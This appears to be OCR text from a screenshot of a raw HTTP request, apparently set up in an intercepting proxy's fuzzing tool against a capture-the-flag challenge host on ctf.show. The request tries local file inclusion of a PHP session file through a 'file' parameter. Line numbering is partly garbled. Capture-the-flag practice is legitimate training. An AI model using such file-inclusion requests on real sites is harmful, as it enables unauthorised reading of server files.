 1 GET /?file=/tem/sess_flag HTTP/1.1
2 Host: 6d5c5e02-3874-48cb-84ca-a82fad3d515b.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://6d5c5e02-3874-48cb-84ca-a82fad3d515b.challenge.ctf.show/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
.0 Sec-Fetch-Mode: navigate
.1 Sec-Fetch-Site: none
.2 Sec-Fetch-User: ?1
.3 Priority: u=1
.4 Te: trailers
.5 Connection: close
.6
.7 §a§